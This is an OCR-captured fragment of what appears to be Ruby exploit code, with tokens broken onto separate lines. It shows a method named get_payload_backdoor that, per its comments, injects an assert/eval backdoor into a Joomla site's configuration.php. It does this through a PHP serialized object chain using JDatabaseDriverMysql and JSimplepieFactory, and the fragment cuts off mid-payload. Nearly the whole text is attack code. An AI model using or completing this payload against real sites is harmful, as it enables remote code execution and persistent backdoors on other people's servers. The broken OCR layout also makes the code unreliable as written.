
function
.
length
.
to_s
)
return
 final

  end

def
get_payload_backdoor
(
param_name
)
# return the backdoor payload
# or better, the payload that will 
inject and eval function in 
configuration.php (in the root)
# As said in other part of the 
code. we cannot create new .php file 
because we cannot use 
# the ? character because of the 
check on URI schema
	function 
=
'assert'
        template 
=
's:11:"maonnalezzo":O:21:"JDatabaseDriverMys
{s:4:"\\0\\0\\0a";O:17:"JSimplepieFactory":0
{}s:21:"\\0\\0\\0disconnectHandlers";a:1: